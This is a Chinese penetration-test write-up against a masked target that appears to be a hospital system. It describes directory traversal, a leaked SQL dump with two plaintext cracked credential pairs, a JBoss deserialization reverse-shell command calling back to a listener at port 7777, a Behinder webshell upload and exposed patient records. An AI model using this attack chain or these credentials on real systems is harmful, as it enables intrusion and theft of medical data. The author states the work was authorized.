原文链接:记一次渗透实战

目标:http://xxx.xx.xxx.xxx:9002/xxx/xxm/login.php

访问目标:

此时此刻,拿出我们拿出好兄弟burp来抓包,看下响应包

尝试枚举,看能不能碰到狗屎运

跑中国人名字典,无结果,表示今天运气不行啊

废话不多说继续!!!

常规操作 ,对目标目录进行删减 ,发现了目录遍历的漏洞

http://xxx.xx.xxx.xx:9002/xxxying/

尝试能不能获取有用的信息

随意点击,爆出路径,为后面上传webshell 做铺垫

之后发现了数据库的文件

发现了两个账号

http://xxx.xx.xxx.xx:9002/xxxxxx/tdb.20xxx129.sql

还发现了两个账号

对密码进行解密

admin/12345678

coolfd/shj811004

获得两个账号 ,尝试登陆

发现两个账号不可用 ,可能是另外一个系统的吧

继续搞呗

找到一个网站

http://www.xxxxxxx.cc/index.html

试试有没有后台

http://www.xxxxxxx.cc/admin/login.php#

http://www.xxxxx.com/

http://www.xxxxxxx.com/admin/login.php#

尝试登陆后台 ,发现coolfd账号可用

登陆后台了

尝试找上传点



上传多次无果

/mxxxxtor/atxxxxd/image/20xxx923/20140xxxx11623_39094.jpg

多处

没有写权限

多处上传失败

只能搞ip

对目标ip进行端口扫描

逐个访问,发现了jboss

http://xxx.xx.xxx.xx:9080/

想到jboss 反序列化漏洞

在网上找了反序列化的exp

将payload生成好了,直接使用

java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap 182.92.*.* 7777



监听端口

向目标路径 /invoker/readonly

即可拿到目标的最高权限

找到网站路径

发现了PHPinfo探针

http://xxx.xx.xxx.xx:9002/phpinfo.php

好像无法使用下载命令

Curl wget

只能用打包好的工具上传webshell了

6哥工具执行好像乱码了

只好上传冰蝎木马上去

知道路径 直接上传

为了便于管理,上传一个webshell

在文件管理看到了数据库文件

发现了账号和密码

解密成功,后台登陆成功

看起来是医院的系统

个人病例信息大量泄露

http://xxx.xx.x.xx:9002/zhxxxxg/rxxpg/35735xxxxx80%94369773.jpg

部分报告单泄露

为了安全起见,将木马已经删除了

似乎存在域环境

可惜自己菜 ,未敢深入

到这里就结束了,授权项目,如有打码不规范,请勿私自渗透,违者后果自负

|